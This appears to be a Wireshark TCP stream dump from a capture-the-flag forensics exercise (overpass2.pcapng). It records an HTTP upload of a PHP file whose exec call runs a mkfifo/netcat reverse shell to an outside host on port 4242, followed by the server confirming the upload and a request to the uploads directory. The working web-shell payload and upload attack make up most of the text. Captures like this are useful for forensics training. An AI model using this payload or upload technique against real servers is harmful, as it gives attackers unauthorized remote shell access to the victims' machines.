 Wireshark · Follow TCP Stream (tcp.stream eq 1) · overpass2.pcapng
POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file payload.php has been uploaded.GET /development/uploads/ HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:05 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
2 client pkts, 2 server pkts, 3 turns.